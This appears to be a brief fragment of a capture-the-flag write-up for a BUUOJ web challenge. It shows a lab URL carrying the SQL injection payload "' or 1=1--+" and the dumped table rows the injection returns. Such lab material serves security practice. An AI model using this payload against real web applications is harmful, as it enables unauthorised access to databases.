 bea156d4-4169-405d-8655-531495a165b6.node4.buuoj.cn:81/?inject=1' or 1=1--+
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(2) {
  [0]=>
  string(1) "2"
  [1]=>
  string(12) "miaomiaomiao"
}
array(2) {
  [0]=>
  string(6) "114514"
  [1]=>
  string(2) "ys"
}